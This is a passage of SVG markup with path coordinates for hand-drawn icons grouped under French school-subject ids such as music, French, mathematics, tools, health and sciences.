			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français" class="st0">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils" class="st0">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
